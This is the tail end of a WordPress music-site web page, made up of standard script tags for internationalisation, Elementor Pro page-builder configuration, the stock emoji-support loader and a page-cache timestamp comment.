<script src="https://www.allbaymusic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","nonce":"717ea1f9cc","urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allbaymusic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.allbaymusic.com\/cart\/","checkout_page_url":"https:\/\/www.allbaymusic.com\/checkout\/","fragments_nonce":"400dbc6320"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.allbaymusic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.allbaymusic.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.455 seconds, on January 27, 2026 @ 2:01 am -->